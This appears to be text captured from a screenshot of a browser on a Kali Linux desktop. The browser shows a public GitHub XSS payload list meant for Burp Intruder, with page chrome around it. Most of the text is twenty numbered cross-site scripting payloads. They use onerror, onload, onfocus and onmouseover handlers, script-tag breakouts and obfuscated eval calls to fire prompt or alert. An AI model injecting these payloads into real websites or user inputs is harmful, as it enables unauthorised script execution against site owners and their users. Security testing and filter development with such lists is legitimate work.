 1 2 3 4 (genmon)XXX 78% 6:48
FoxyProxy Standard – Ge acuforum search xss-payload-list/xss-payl
https://github.com/payloadbox/xss-payload-list/blob/master/Intruder/xss-payload-list.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
payloadbox / xss-payload-list Public Sponsor Notifications Fork 940 Star 2.9k
Code Issues 1 Pull requests 1 Actions Projects Wiki Security Insights
master xss-payload-list / Intruder / xss-payload-list.txt Go to file ...
ismailtasdelen Update xss-payload-list.txt Latest commit 87c50a5 on Jun 10, 2021 History
3 contributors
6606 lines (6606 sloc) 451 KB Raw Blame
1 "-prompt(8)-"
2 '-prompt(8)-'
3 ";a=prompt,a()//
4 ';a=prompt,a()//
5 '-eval("window['pro'%2B'mpt'](8)")-'
6 "-eval("window['pro'%2B'mpt'](8)")-"
7 "onclick=prompt(8)>"@x.y
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
9 <image/src/onerror=prompt(8)>
10 <img/src/onerror=prompt(8)>
11 <image src/onerror=prompt(8)>
12 <img src/onerror=prompt(8)>
13 <image src =q onerror=prompt(8)>
14 <img src =q onerror=prompt(8)>
15 </scrip</script>t><img src =q onerror=prompt(8)>
16 <svg onload=alert(1)>
17 "><svg onload=alert(1)//
18 "onmouseover=alert(1)//
19 "autofocus/onfocus=alert(1)//
20 '-alert(1)-'